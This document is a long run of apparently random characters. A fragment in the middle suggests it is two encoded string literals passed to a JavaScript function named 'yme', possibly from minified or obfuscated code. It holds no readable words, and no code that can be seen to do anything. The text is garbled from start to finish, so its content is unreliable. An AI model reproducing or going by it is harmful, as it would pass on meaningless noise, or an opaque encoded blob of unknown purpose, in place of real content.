Qm5-zVhkzZ9FIMn iVgI1.ry.xgQ.\\.QF2DIg0.geV 5VZ.FjFFQZQrr..Q.FRQQIibqn1sCZ3ECZAvt)VkggI3FWg v hFsh.ZxuToZ2.FQE5Q\/+rEFV.grZ."ftuVZwlr.i.VM.g.yIIZbwFZg3\/..F IIZDZizZDh.. twRq.RmpFQvCmIc%M0VQczb"ZGVF.Yl.m.IsZ.Nh.-hqryhNi.ZV,QS28a9tlQ"jF1y>!V\'.F.yjB.kQIMEyFZq[mrzpVF V1i 9.crlg}m1sVZF^.oygrijFwsIQgZ .VsDFFgy lQ.0gowmeQssQ.;FoIEN3zZVyVyZGnn!.!JwzQEKZd.ErEm.esQ@gWX..Z.qtzwQiIEDrQFii.jEgH\'F. hR.dai...VV.IgzDQsFQyNZnfj7VD4ZQEbQZ ..xsRVcswlVFQ.jrE...y EZth5q83z_9b,\/I C@VogZsxrfsIIEV0(. rsQMRlZ^dFQg$EsCsIwFxiQVFswg0.MCVFZF.Z)QKNZ|7@n(t3t8wR_"Q0..I_(9wcFyQZZgg)QjFsyi[ .mf.DywQcIhy(F.Qor+;NiT.w4d iqQ.VFC0FrIZjhtgE\'zFkSf CVw+wi,RMV ZEhwjfU.tsS!.Q0ciQFEQl.QMlg6EjkZksz..FF.ZgrhiZ.wQIArMRQ>.VyM@ZFE.cCC.Gly3Z4SrZgQ8ZQF0:hoNERIV,V{mQkCQ.4VgFIhFusNZkoV.r..D.w.0Z0jcyo.it F3EyrOywR.tyNyMZgZ^Vi.gZIRIFj,agrgy.V.Nr.I.rE.8QoZF.F.bQH..-...E .INZjZIx$FZr.iVGu\\VpVriI.Fk.V[Q7sx.1 s&v3+.0iF5cn.j&HCCzhi.Z+iz.M.CINF|uwI3omr!6qr(M#wNxyQqFuq.pFS$Zc...srAZgzId"ZQQZ R.QnxlSZ0Z\/QmVF.:tc\/.VtT.NnIlxmtyzI+harFSJQmgWT(Fng.Zo rFw1s4E}^;I ..Ci9.z3F.ZVII\/hVFCcVz9IV.gIF.sQF.rQg9soFQgpwCV=VFcV..IFX QFQfr.&ir\/FqD1 IEFIVVQRRQF.EtVFnVZZdNFokzrZyqw-.c.isZd^br=0Qt.NC,NVZqEVb IZrR@ sVM2;Z.xCktZF.hzQ_CO`)F.nE.TF..F$kVq.ZaOErsg qncIsVzIxcrDF..xs.\'.BVVFkDvrzrnES =Ec.8CA9ZyrrZM.F.VyMpdIZFxg.3Qlw9ZrNVW.hQ.ctQno\'.F.QZwm1ZIVZ{1n9r1FZkzrjsIsCr.FF30QYms Ch0!.Z0o.cQkZckRg..grxwKiQvgrh-FFir.TNVZr\/.FIy.yh?goQzFqFgiQI#.cs0Q#CSE.r.I.gDw.r\/.ZEcFVpRmQFg&VI..g.g.i zZ5Qc.qgh0\/rfEq1g)itg.$ZBtRr.Fg896g DFqEVtZQFs.QQz{ :F!.EMr.tV(V\\NMt.rrnsZyFtmp.grE>crZ<.Zx.Cs.MIVZwNE.r; CpsNIFKF.rVCF.zgxzjsrsZSc.hkV.EmsvgD.DQ...V+Zr ZrgTd\/rr\/r Nk.gVhsgcVTg.D * .gr.wV*.d.N@d.I.VcQrnBds9IDzZT.g.DRhFoQ.tItZ..3V.II\\.Z.ZMF6.3z.I ZRsRRd[VC.IsngVg+Q1gCjLgg3dI.ir iYQIlh....T QFQhZNZ  Ti".Sh5I.QF\/I.g2FIdrj.5sQ#wvI Zs.0t.ZF_x<DFfEjgtVo dF.[wy4.stf. EQ.oZ. #vz..kqZ|s FcDr1CgR\'MRNjrkzfyr.7FR;YrrEjVL7d;RDZ5.tcMsso.. 4V.4 ..fpNggg3rgp3NgrsZ3tklWVFQqwCzDQ Itrk1Q.gQs.9Nhx.E\'snoh.C.FmwiVFhc.w.skaVtm.1FFIZxVgt.EV-MZisVQ.0 z1dX.nw;+3.FI\\.hnMrxVr.,0.VOF.?\/Fci.r*iFnkiy.j.WnjEjVShgQEx\/M03DQ8Z5rhj.cVFE.VMth}IV1s.Zs.u...w VIMriToZw\'$oZr35CFQIytP..Z. Vx.wQDFD3rqx3I.kfjnh.#.icQ*sIi ;  mZ-s.*ZghoV.gZ2#rz0Z.nCQ7MIFItRM#IrV.t8YgT9MoCt5c.CtFnsZ\/"sCoFEibrroZSsgqIk.gy. gFCcDcI0{wngsF\/@C)jQF GCl..#jcog.riF0r.cNtaQdjzr z(Z+nQrI.Qe2oogIrmZ_.s5k*s.nrcIcmZIE.kF0....TQV3vb&wsFgz.\/VI.L.hEQV..Qc1.n0nEdhiFNE. D. zCZ`.k$jTFr0\/gzlrFZg.jkR[\'pCx .3ZDd[..Tl.In VFZ.DasN3V>Dm..Z30kc0..ZSCc3gbC ipfO.RNFMVnr bI.EzEsZ?xQ-y.+ wsEr.gV.3mt .3pzAF$zZF_0$.Rg IDhs nmVZgRn5g.,wRCZCrl.1I8SiIsrF4xQQ5=zN .Mg.Z9+...miwygVrrdh\/.hFw2.I7zgnY1FEii\/Vr.U.FQZHEsFsg.z.%hjf4rVig83gVzyy5>i7xI2wVf9VsVTVZ.\/&\/jjp3Fst.9V* r\/1zkoE6rr.prNn DV.3zrh.z.mC^ Y.RIVzINMFk0INZR9.F5rY7HDZFgijk.j.zzcCIxsj.I.RVTz.s7h&jQVEMCikRZVFf.t8MMNV.I1h..dfhISF1"8.sR.A.sZ(.d.3prV"IzcdV >.\/.hg3hIcP.\/.cMF+ihV.CmDc 9SF. VVfF<rt7F,ZVEwFN\/Vjr3l1isszCV..nrYF.JIcc.FsyQFhCrT.yF Dk.Q@Z0.Cb.jxcMI0yhznGW&wtW$ .0Z.C...FpCFFkgFghm.F..EZ.VR,0yI.qyPCC.dcdg[EClNkpt;3tQ.rtE.NhQEhgsqNQFrXxZhqFhJ5hDIhd.ZtVS 2M.VFg3zqQi5.0QES.k\/N.dc.NZiE NQr`.9fVVVgf.w._i.C..kQ2._Crh t\/t.IqzdQQ.hIyyr .TrM\/9 hw F}IscizD.9Nh[ N.I0"I4gg.F-io.iE  kLR.  cGaxVj.c r.hr\/pFI4DyE6bE.rQCv#.Ff...ZXgQhC8.rp{:C$"rDrqFkFiVgng\/qDhVzr.dsrVE9Z0R8..wOFhcQ.ZLZYW1.$VMu.1NhE0]uh.w.Gs.rp\\..rkyU 3NQa EhsVN.huI0Fj\/.C c4iyZgE5QsnpuhVV|.@.7tr5g.0IqbtnVFz.CsnFNgQD.dND.3eY.tF,m&vVFg48r..i.rIQc0="b...c.2T=Q.j.90 dVrF.h2QFgVg rjV0gsgV.IslQh.h"c.nVM\/ IeQI.xin$rD6sFCu5 FyV"Vgc?.y9Zlgz+Z.jC.7kn.r.5`FFw.?FIVIIIsT.:rv ..QoZcx.It.g.Kmg!Z.lD..0slp.ra(*fQ(FZdQF.Zg lNFrZEzF.4kN.h.r ZV7.gFoTNII..9%hdmsv.Cww$..h8Qyo.B.TEI.l.br5jNou.m,.zy9FQjVVFZg.&.C.NPr3F.w[DnFa.m.I l..V FCs.Fh! 3WFi)jccr ..FgZhw.VFg..CgIsRVF EanZ:Ak.I.V..h  xkl[ cp}T VSzc[Nzc.yDIo\/..ZmV..t \/_.Q.sn.g..-1*rWd.FFy..grch..ztD,MysrVFZoDVni3\/M.h$tVgrjg.diZ.jyRYs.rVgV.shdzerhFrsrVzh\/VwM9.Zh|. izh\/j.xTrgV\'sfVdNVg. .EwRCc#+0Izarr.%.F lr xFEiwVVDFcID."l0EC!yR`a.jh.sgQdI+NMVF.rFc.dZFz.Z cD.W3I ..woSEz gQgQFFVwFlfIVncEjQDxjoZrDyrzCE-NZV.shQQFyN9F.*EV5.IM,rUrYryI-VEVrqLI.F+..{Frto.RQ0FFce.eAFDhgsoQik.F I0rhTC>gqpQ.`rgZ EFF:vx!.F hjIJNj.rZxCaC.h\/.NMQ{,V..9\/Cr.w.hwQshd0c.\/.wFFdFsEczV (I r5.ZFFINp4?.dZ..gpdFEzodzI).g.FI.>C.#gFr.iZ3s]FIeN.cr.zXt0Z..Zl0 rmg7oF.n&.E.t8wVw8S %Z.s. .rgF`rfz.DC.33y.Ernrdx.F .rr.dm*l.FEi\/gFV rg.gQP C\'iQ..NnIg.I].i .sFDd..FU.rFN.VqVggFjiQNgeZ.3ZDSp. RFF7. ZPZc5Ys.DwF..ZzEsFrSoFrqjd.QIFzNn.. t.Vr.z7FEVs..Fp[%Q1`Itt.FIkDzF(\/.FFE g=g.cxdg.ysWkME=Zcdrh ZFrRF Z.QlnE.ZC\/Speh(7F,1\/iF3jF% gI\/yN4cIZ(F rgl.SRDC...z rVisF.:ojn]?NdoyhQ^.r ig\/<5.9FsgFzrVZQgaQkF..FzF\/1krWrSI Dikg..i9z b5.g..EntCqV.IEzFi, .zVzslSZgqFhrQhWyFCFsF.D.QsidtQVF% E+Xw)go.gZw-ykZgG.zZVn.sVs.t1IyI..zgCm.FTr( IyVicS..rn ww.hQ.0ZN.I]s0y.3.yFQpZzr.lc^DVFZgFFhykkZgz.5J FmM.FQQtoi>m uj.FcdFMIZfN3 F6.gga .oxwztZ.XgZ :S.qMbti VrFICdgMgrh5\/EVgVI Ihnptgfk]srF^IqF?mC.D.rmZ.N t9boZ. y3FiZsFsQjHQk.NsIsZ.piY0DQ.pIC3sNVDF. dZr.QmyqQrkF.sQ.}XZ . opm.\'.Voz.4I..N.d..tt9VFgE.XcygjCNM$ZIg +n@..y8dQvi0r.ZEFt`V16.zwxo.zC\'cn!.FZ#.zFD@c5FrIiZiN Fk\/EVr.VhQgix.%JsisdI .. Zj.g.ytCIIyZIz .IEFk$iFEbhZFrwYlCQMKUim N EIbZp.sh1ZgZcJrFZ.rx\\ihibF Qa.`IIQqVF JZsy  mnR.iC[j+2.riQ Tg.V DyCsg0ZE .FI).jZsisEt8w!E8DQmgtFIx.Q.hRsZkr)+ZE.qgzyC t3Ij'),yme('EDg.Tq.EQIIFIVVZ3....ESSgt}.GtRQ.z.IQe.rO,ZRgR\\c jisyzVhC 3$NIDsb3RIHT M..Rr)ihV.:NzEj.griFJ .hmyzsQDiqtVJEC.FT2rRrRkE0ra,NmxEo y\/)sFyN.NpCF.pRr<EV3HVZVR.\/ [RZZrMrrFzVaM0FEE93E.gfIQcQ.e.Cr.mkii9QCDQFr.RZ9QekrFyZ.wLE. VGVQsSQC)wVE.8V.ahCZFpRERFh\'y..g RaQ.Qt)c.2J.wSkF.sn yNU.oJitIszgR .ZcRj.AZr9.lFdRF*IWzRDV.VRs<gg.EgIsrgpdnaaFR.cMR!tQm)Z.sm.Z5Vs..Q(F0VRDh.nQz=FOICZFRMe.jVg-RzonQr3s.s..j[gy+g+Q.pI4m8OIIEqIVIp.DCRk. V.,.C.T@ bh.nZd:Ej.Q.RQ+ FypInkRZ.x]h\/Rci*svrE gM  QgkspId.kVVqeJZolvIQR@tGm2EMIU.rF.dR.Esc.8.{gNhFcc.Ist#Q?.IbRIaZtVgoZ,ZPZi"r.Fng.s.R.NRInFZogD.rqkF.;EthP(snycRcRs;* ICIzrQ It3 lwwnTdVghlZzQgCgolVFs\/80RIX.RyQk\/L*zVV..wSn.?Nr=Y\/V..kVtsp....Ft3rECIVz..QniZVySwh.wIZgpCIGg==lksE1srryhDsZjCrR..R.nIQh.s<c.IaMys..5ksmZ73r+lEjSQCrNyzzRCP.ir0.9gjNrqMnIFrg;-.F8EEVV.nDyftZFmyIC{l8QRAtEDdI0d*FdgZIHQcEQQ.RnQQ$EIl=Qx.Dim.cwIcSCFpRrOFh..zV^IQIV..Rkg.z.p.mwy+.jjDrIQrhX.NZ`. zNFIgiRmRIWoFrZrl.F9rIaZ\/ki.2Co+DJ>E:.8r+.DR,bkSRZV2FM5Q.IjYR.R5Z8SrDynt8)Fjw.Ih4.g.Ijfs\'oMjyh..fc1Sz0IZZ.Ro<ZVrFI\/i.snt%jh.Rc^ZKQi0k.x9ji)..UyFrn\'NvC.PhI.)lvPrZC.\'.Q..DFClgIZ1DVnsZgt\\Q1..h3REkE9Nrr\/VhFz,Frrs..EF$3rEQ82Si3`RzFZR wt0RF yINsD.rI%QRr.E.. I3rs..EQns32QkD\/8EVggEZuZi.cyf!QDnIVZRQwq .V5y2Mz.Q3h,5E+IyRQDZEx.=RVIzi! Fw V_gbT....y=Vf.tj\/FC\/g<ERxZTCgR..VqkI.ryK[0jQsVge;VyxNt.Q.zCgVzQ.gD.[.R4zkw.iRN.> g.i$VigMDZyWmgcTFQ1.gszR..k..hQ.E.KkQg#V&sQVPRoEojfD.V Czqd$\/NiRF.7.3QEl.k\/iVFF9q.rFRTFZhE3S_dF.hQ1RFRgDi.g 8Qq.0cC8t.zcZIZ..rs..t\/Z.etiRFsCNVR.%.g2.xoE6....gythrng.VMxWIpQqgrZ...6aAgkF.sC.z.R.oyZVfVSnzQ.qRaIaVxojZERERit..EZwwt.E\\ihVjFQZ_Eg.0.zZyEgEZIv..DV40.h03A,zV>k0I4VVRhRhR.pi.ClgR1IC.sF.lV Co\/Ssgp3)9CVpsroCE.VCD*hftFlCTCW.]...n.plMllQvokpVp.IJE.Q.cIiFE=gIP.zQeZi 2.jEgsmTiM@QRpIrZc\\Y ZzChQ2)..Z.mDZxn\'..IIs.7wdt Rarsr..4. .Vr.;dMnRoQtC4I\\iZRgZ\'Izggrzgc.EIVgGR0gI.VIxR.iZ3R .g.ty1d.yCVFCh)QQZEngVhg`.RchsERgZZ3`.hgr3MEntDis.?girVg.hNwu.(lSbI>FZr.Toxjn=\'krC.wQWsF.Y.p.IIrh.hIops5tE..tF. s).1jp.hgCts fVEDINcwI0Fj.2 m8lZwy.Fk2.D.+iEckrrkNDhIcREV.+y.I.0RQ.RsigrRVwSDQ3Q Q..\/RC.2zFC.RD.+z.RzIFtQ+RniR4FnSVIg4.nTylVIxoZgmfV.sZImloRorPwrsbrV[-@ZZ9V\/F.3.YroI9Q.Q.IF..Dqzgip.9I.zauraEnQFz0IFcQVhOQ(.ZC+D 0IjwzAIEsczRw0c82f3gxLpstu.VVh.#CEQVVhI\/sfQjEgjhIckjml) mgiC CCYqwpedroREOONgVUzF)RhR.joyIk.xFzQfD.ZD.C}NwdsoVskVY8RIZV77h3yuRyFt0.IShwR!.QQ0isqRg0F^Ci.C=oIlN.cIEE.yR.[ND(ZCZf.rs)nNVQrPEaaFBArSE(hIQ.xT;r l.9.zZZVZ0lai pafICQr<.VVpyNI.$QCY.EIU.Qj.est0sNnxnugEsiOi.IVhgnRpRQ.I.RQ\/^xVomQrF9aw6I4.X)c) Ss)Ya.Fh0E1h Q..G{IZgCRdI`1rggoF.68ZFs!i!QnQyurtEfqCt.%FIMg#.H.w.Ti *iD.$Q.QEm;WxD.zadrcbu9ZDcXx0F.zx+\'ImMzRrF\/SkN Ft.rjQFESiryN0RZR\'pJiIEZ.ssFQeZw.InZi8yQ.QQsB.lghoQF1GsTwJC1FQir89q.QQgI.RwFEFt.VVcRRRQ.scyydpw..iVpR2ZIh Vs\'sIqNZ5gI2r.gQk..lcZ\/1iyqgdR. xnQDZ%w"5 C.9.Iq15I I).c..V.rRTrssV3Frh.n(whsQ. .rv[iwgjV-RSH68\/.qgQrMRynIs..o3l.rCF,Qj-3dEwkq3r2h..I.nRZZijsk5(LQ{K..A9VSgkrtZVRcQSoVsN.Q@3Zy.hhi].@I,4,9QZ.CT .09^gQyE.t8Fh<wV.S9Dm..IDxZSsQf.?yEipIxqV\/ZIDR DwjcIrVIjt.Ei SM6m..+00g...isF0sIQZF.d.rHhR0sic+!I.-.tRI4>swI005Vw.%Si)QQF  .Vh).w)z.rnFsD..Vgc8qzRwRCh.EQqt.DFzR0)qqqrckIFjghT9k+9M.zfrGV.oC0FtI. yZrsgmysE.{9.FqRr61phRKiEc4-w-R} ..[\/D2zsr0iq.zhFhwrZNwwKg.zjTo&yDa@k.R.m.V. _R>haZzFtlt.qE#.VAwDFZ3QTQ+rpZQ9.pQFF[zRk_RNg#t;jEhFjpyFvw..[R1VVziCV..F..8zEdE 0rFjEE\/Q*QwI C8FrNR-:Zk!43QYRkmZ.qro.+Ey2ynVtIYIEMS2rdZI,wFD hsRSFPVDnRsFs.wh7tCZFQhnryIgBMI.4Z.ptIViFGowInkZ3eI V zZq\\zWCVBTg\/RIRnCzzSVrFndE.la...24cD.1nxCg.q.3nVNCj`Ec.yIc09QdtRaZDRkEcgZQ.z.krpj3.0cqFQiDEISrn.BhQF4.RCE;uzh[sFw*c.sg.Vqy8dU.xRp1sg.sjR.CNqM.TN.YIRZlytEtwgC.kdXigzrchq.g7{[ZhNRD8cDrrjmrisZugId=QkVE.2hYItr.y{wF3Ry0.CRrRc0ZR._.j7B.F+E.5wtRIjsXFpIN.\'PV0Tb.E.DyIfDID.p0Vg3.NF.gEZr.bI8wSEryFz(Vz.8zkZEwDRyV.1gRGtZ 1QDIZaI.QlhNmgVnK z06wmTQIr[Tg.i.Q.pVFZc FrEI..dQzkEgs`jQz|IjZgw)jDMrVj< gQ r0oIVrC\'iEi(j.CZ^.?IFMtg.Q\'sBAVDmV. HR\/c\/NSZw4.NcTy0S.cmtRrEwnh2x.Ih.0rV9w.PgDgyrN*qzE.R3QE+.grhhID9gVorm5cNRxhtzj0R.9YrrjRFCg+QV gC9ZfQR\'3zDji2AQZ..dX#QwcRZ.gZSk&Q,Exg1C yrgZ!piZ7ZhVZ:RZI` FZV`z5gs.E.ZgMHoZF.CZrzzsnghr@Q!%.&Irp.wo ,Rts.)IlRI)QrQns.YQ .QZrEIZ.x5?0lIZztiZDkEFik9tdj1Fy#r.CZ.TVlCQE)RzI3p5TiCQ.#.\'iM0tkgF.ZRkZF.R.CIt.r2VR.crl.TEFkED..I,FSi1.tZgItrnDskEEoir.crRbIDg*kZF>_.jgF #dEFsZFjVM0b.*ImeC.dzsR6k.gDQoErrm8.sgxr.Dhib..gj0.rF.ahII.ZRxQ0ys8R\/$.wir!>.cqIVgFCtveN.g1F.Z|Ctty.QTrsKics)3.Igc8R gF% VsscItdNwM+jy6bM4lIrr.*R1mDz.rrwCI,.R2F3>2lFsRZJZVf.m..0...Qk0DyH.cQSE..lj.J..rl]6qrn.Qhwe0...Q,CFVpTrh)Rj DEN^aZoFI.RdV .}[onZ4DDMqsIhERyVqg> QINm(WR..tR.olparwFhxDFghxgR.4+ZxkokhIEIg.$ENg) dnQQ\/H3yV .4n9v VFsgn8.tF.iEGW8RFaVNN+Z.Cp ZI...`23SRFg.R.sD RcQe.9rVIt..sl!QdrhhQbyLR FsD+FRZ\/xR..;FwtZCSi]rF-tsns1{FptCD@Q8z MZQC3IfgFnxzFli9sZF.I^RC. F rdpgTCssZR.VgFrIzVqyp.tCQEDsgye2crkRnFNREQneNgQQ RVF2o.0pRET.k.a.S*rMUZdeViwhrCjir.brQgiIrz.r.gnRtNCMIwrXZbKj.T.p FIgIgs.RIDr.:C sp..hm..R.hy.F.9 Vh2.hs.yjI.Q7z$crF0zg.2qrIsViVEZnc+ZgIh.ZrI.jvSR3uQbm4.In>zVI;V.Rg..Qstm.\'.Z1keno.yD9lCVqR.E<.Cr.hZZdNyIDywsrVIF*.qZQZcygtKCZ.zleQRQRCz.I.DIkhsDF8iZjS\/.XnqhEZ.Iiw_EZF9 I yIVsjSCzZ.VDNQdVb.icqs.cFIpr.r4I.DVvFyj\'}=_N0Z .tcg.oEQ$ikR.fNkgEI2y0SRZtNF,C\/qIEkrn 4s nIErSi)Z9.gVn%R2jqn*..EICzRpRmyjU.xjd.ZZmCrrF.aR+v.RkrFRClpAIgCsyNFF[tM.bRni\\.3stcRzocIIqz+.I.R4FXcr7FI`Fy.aEcgc8CiZ$sgR5Q.mI!sjkgZfNANgy0nkR;=rF9\/r9q9lZRgQt0.;I !xriZdoACiRtiN\'.ziF.rTZVh.ayQj.NS6QV?*r.Vagrtf..EQ.dZZzC.Ir\'.i0\/DDA\/kRlQZzycb%gRg.III.VsRtR.#ZRnwpRN.d\/r*rr.rR$IVomopizrZ.FZQ\\.z.K.d+rTU k;hr..IEIro.IERs.QgRRrrzcNgbIotI:ghVE 2nxiil.kQ.\\RU.I.:khDhEF7v!gPnRG\/Z4C  .VMs.s.sRQikF.V.oKgxz-,d.V&2l\'QzvVCyNRIVipNcjIN\/I6q{IQ.I2r3BI8+rkanrpF9qR.Z1tSgrNFpQkZ\/ VEmsRz.rsZIZu.srji..ErsG].iE.g4Q..8as]NyZZ cZi.RR.DykFw.Ir5qZRF0ziShjXs.Ig3sgZR\/LNE QrgnXVrt.IsZmz3_..IgGn Z .E.F.mZN.(<0VFg Qm \/oEr.3R8ZV\\.c1oQVI_I.6ge\/ejZ.shI.Tc.P.R4Ihrgo5n,\'BZ slR9sFVIt=CrDz"Z0i35t.FZzJ0ERtzfs)ZlxVgEg.>RAsqc,<gFq*4nmiy+F.%0.hhdsqgQ.pSw..!.S.EVrz4RCdM7iQ.VEI^r0hcqlIT]sk...FR8w.Sm zIosN.QVg94.Rr.3msr\'ZD.r\/kR8z.RCR1i4RNy:eQFuIg.rgmZblcQ.)II9 D.gZo8.WrrjQFa.V.tzpF|DI7Ras=Ny..Z..VprhCR(8g.VV .B\/yQZyi.jE3EgjggVzhE4VVrZjVH6DCDZNMs9ZlCvg8ZrNpLQVD9\/.ngh CiF:Z10Zy.Va0cE.=I3Q3tzzsh`2FotFU+49IskgV8U5FwrQMQ.low.:rw9.Nkps.RgC Z%1ZNIRryV5.VItIDHh.V.r84.Q1 r2Fqi\/.sQDI3-Ngpko6qs.ZQg[cI\/+s35srFjgxZVzZRkZX.^g pV^EoIs.>F.glFFiMyIB1sI6ZVg.Igg.yR.tyWC-sp.IQhREIFQQr\\krgh\\QIc3e2RrhEVZZZcCRQ!C3.fjVE.m0RfZsrgR..Zzz[QMl.nC Z8Z"rgrF.1D.d8rR*cR0V@Egr*IwRchI{VhIMF6gIrc5FsZ>g.gosk D.RQggRplQr1rFtZ,ZaI0Q\\VrFNC.zfIRrshxsJz2.pskiZC.ThivoFd.0.qIrgMc jrFQ@.5pI|.w.lsdQoIs.l3Q49e VQ\\Fq.Qttrp1t9..ag+0rFRrNhl9t.y:zCI+Ru).o..)Y.. tMVhTEIg.F.kHZ.|.YDkxlCR.R*VE1 s.sF.Iw.tzt. rH+RIv3(jQ.Fts^0g.cw.sE.h..tI..QbTrz.hQN.0sdpdIa.rZ7V.Cni*Iiirch3FVD^hV\'tMD.VFI.R.zRQPC3.2g-FwgroRQ .z.I0QisBZQDrFpch3ZE5lgk7R.GFR5F8p.dRSY.xGnFCMZjcwnUgiDw0rErYhoQ.sC#i.EI oMSb6.^V9wRI.1.\/YZADWCwRD0Z.gEh]iI\/rii%s.adq32roDEh8igZ.3ZfRo..FfrDRyLFkkR.mD.rIZ8ghRg@sRznhs!q\'.m..r0Fr.V[s2ssZQ+63\'hg.jC.nzxygrWZ8EPkIrc\/soal..QIZnV]tFtnRp0^Ii..2khlQh33gh0.hhR.wFEVC3zRQaKRVg.Iprg5rcZz;Ij`I).Q;dTylF8cs..D8h*.aC..$.gSo1I5iIrtVp.VrqspnQ)QiEzgV.EF.x1Q.s8)FRpN.pRD.stA.CCSVRV.IYR\'V?gFqQl..R2qE.rVRrIjwzhV.yj(@.RR\'zg9srDCr:F.RR+I.IlZg.ZIXE.(1Z(.MVpy=IjExzhxI.csp.s3Ftr0a9,rECfVFlDo.iPsRS.>.C.tVg)Zg.I4]dFZ.D.l.Cx.I0.s^F.DZprI qhnFol |[HInDNNhsQkF6....g0g5hVZVzdwy.EfD..QLFrrEaxdRzHI.REFsFV7ZdkpAgy.knzIRRrpzcFltwItN FbIzQVCEjE1ZmC.EnlZZFm0Rs8intgD+Ej.G.}:Q9as.8F1.XIRwNV_dxtQ.=rzsRDB.EE-roaEoznis.j9m=wQ..rgtD.L..gQk7QV .htktZVl3.SsrCgVf6ma\/zn.rxRA$R-NQV3t.RE.wQ4V.F3ujqD3zrcTz.iq.jna3RFz(.hM. .Ig@.IsZR.0R.qNwrN4gM0kikFIFVxCiI6kZw0IqwqshsrFZy0s3R.VZFgsQC(rRhk84Ikh.V.(IZ pEIkfzs4I...c @.snghpR9laQd4ZEIock0MgRRq..T.3-RZQythrgREFSM.x.zZthEtF.u4Xmfhh0VBoQ)pZsigg@e.4J.FEZF.hQZ6fVDDQ8NQX$mQZRoHa@RIzIse..VvgD.MyDid F#.bglVslr:ZCqNzr+s.uy $pkVwc305bFMgCn"RGI2CF Q%E80F.rp7E+sN9zRj2}bz\'Sdt\/p..cMkf.QRc.QIWidEsV{\/lVr@IpRM.mVRcCR\/f.QgZ.8cF.r3RTqF#FQ0.@.lzrpFRCzR.Er..EFrVVN.2Qr.ErZQRnE`qp.Q.jn.1 I0zvVM(53Q+ .riC.g-r6OIQQ.rZ oECswaVi6L5prchyN..rtogqI!x#FZRk6kssc.I51Cc.Qx.ZlprE:tr.V|C=Z.rzI3E7&bZ.ra.IhZ.tE %RI}R.w.8P..2.GgIrXoik-EmdQER.PInikk-!.ER<CZEI.\'z.t&k.r.Zr_olj\/tDdh \/DV6tjRB.y.n\\yrV #.rn.IRy0CAZuMV.t.rRIa.xyg.j.R\/Rom.<.ms.VZQQDg.I8ttg gSw 3MR\/.6C%o..F.0r.k.si.oMjfEzFji coIaNIgs$hzIiMQVKteVhIRWoEkI..QRl!E6.hRi\\ZFnVh95F zrsMnx.qoEF\'.CV.rn TgyfniyVktjFdZFqFklyIlsq..zrF,sECTC..dhQQI..pSzs8y.gQ.F ZZwusQRSdcFx.s.qRpsFs.nM..l2IjFuh Ve. 0w3Qjah.F i. FRs-wsa .NIGi.3.1tswiR.sVxE.In_t,.SzR...jZ\/k#Z.tIimAFZ2R.Z qd!Id.iy.fNNus2gd?Q`I0rRMHr.IIZ\'DQnRq.lZ?lMI[%gw`hQ2VRC\/ .8hoiq.Ir.VdS*h4NgBgIsl,QNg9o: 2.Zg.iyz93kR)p oZ?N.g;FdZFFFIyE9.Dy\\q!cQIZT4N4.qZdpkxsF+0V..zn>sMy..SwZo.FZFZ9s5FRknV<zl"p.VCFI.v.9ZkQ0*gV+D..rir&:ZrRFy.4.jEEtgEERjERn5hDEhiZFMls,.)ri3cwhgnh24iZo.hphRZr.RIr! ntR5Vp.tZ.\\ygZ5E8s.Rzf3..JwXQkghz.rIq\/sCE.+rbdlaI.|zr.I.Cd.II+S..16..FIijErz|xQ.n.j01gIIYR63\/NhfIr2j.D3wQc.JhZy1h*t.9.bF0xn.ED-.md2D6gnF..d..9Vdm9rZrZ.zZZC0a0.3DQ EFQkh yAxZ.05.o;3..gZi.Eg-.szEsgn..CyZ8RN>IF.N.VD1jlwECC2  s.ItInr.vZ9 .0.M.j.r8.MBFq 10QZ 7oc\'.FDaVq3Z)ExmZkRStg0,iFVZHEEQre.dRIgp^5IDtC..k+So&3CCgFDyRE.IFgzrSnfiFt.hc.hgQskQ+.t.+..sik.Rn hyV.EIz;j]r pnxRElEM.)R(5NoSDpkpmdo.taDTiHl@rdiWr)R.V2sFy{V.YZZQoi4n+j$<w:+r.zt0hk.Sn)jsI0I0\/.oEokSZ.FD. ..NIsSI.Rs0ptk5.-0.ReQiFI.b.t3ZVoCg*.lDhl..R.rZzQ.3Rg7rRq9IiaD.942b  r.IsFkp^ER4Fv0IR.E3dnhn^IZTVQ..lFERV.bIERkL F*B{0rI ..IQI.I8r4mV...VV\/lgZ.ZfpyRRqIlZs.mgckiXgtRhcZ2sg.pZ..gZruF8ylzIR.h1sDpFRsC\'P3Tzkro}kjz&gs$S. pgC.QN IFkrgrZkHttRCVp3..jRo6ZnH#Q3R0p]b..+Q Bk(iRwV .FoIssRQD5sI0.0c.Z?g.KVr ..S..\/jgVjI0q\'-9Z.6lv9DsQFE\/hrtsQ;JRinNIyV VO+NC\'kwC3siZsk..i0qq.RsRZ.kjgZ5kh.p(5.i\/x0.szVh.Fg..nR..M..y..jpIO8r2F:kVkn\/1gqgRrlhyyMkty.qo VENjNCIoM.AIhr.hjF.kDFr\/trhjZnhJ..Cij3MFR.R1.IZ.RRwQnGnrCTdIhmuNgvQ)RwRs5QCf3IH.gI30yFxva7.0gIQQl.rIRqkg\'s VNFhmMFF8SmZDQDRv M.jFgIrz9c.ux..IISRd wiRUZw.mFswV7tZrCI?sIla[alNqs.9N4j6 tMm.l3T1yHExCRI.gdICwoFNgEihVI]rq!DpFimXi.0RQZqRg.3F.8..PZ03g.#q1FcdDztsZF+F$GFQ.0 htM2lqOk=.FI.knymksh\\4 QISVFZ!IkdRlgCccd8wR-itC.M.D.OZk%R Rg.MtRy QhR5IzVgV.rDNDItVp`.Qg.hspShse3ZT2Vyr.C.jk&p.QrrrQ.ln.ZjcQ&sFydu +N\/lghC9Ro.n\' _ IcDQ.RiVlqrrr&g@SMqnhrcn4.DEp4ExVRDnsrox3McQiIg.QgywNch+`6pZ.r7Qx&TrEFdin14. Zh.BhRRZOaIR0.gQ-c.CEvOnf!ZcIzIDDgZkc.QrE1`yiCzo3 nIViEQejIR.p c7;R]R&n..3C.hZ Rgnj5&IVzIR0ORgI?yrzZhjXGNVE?sFhFRzF0LZNRU)hErdIEkoZEz\\.RsE#8FKSgFhR.g]Fk98i5I05toZ.y sZ.zDa.sFhVgi0t g40R.I.EII.I.oVzD&FM.roI.V.gzE.0pr).DiZu=i1s.D1R]kEQs?F2.orRzEN4#rh NFirF.QrNjF(nQi*SVlbNszZw%3Z8).oFfR38IZ.v|*gE.gQCV"IIRQQhFCrCA.Q!0.p)zZEccIDN1VndylQ.jk\\eZ7n gI.!.ZXrI.\'RCFw.hV#.Z8-.AMItVqVVxQ82JtR.CMFg.ItpadnjroC..ViRV3.MQ\\gBDkVT)NFR?.w.Stm \'.RCr,C(QarjrRQhCIisu.R$rUWRR0..E.DCshhcJxdFBZ.MR;1ygQ)lssFcV@I.! 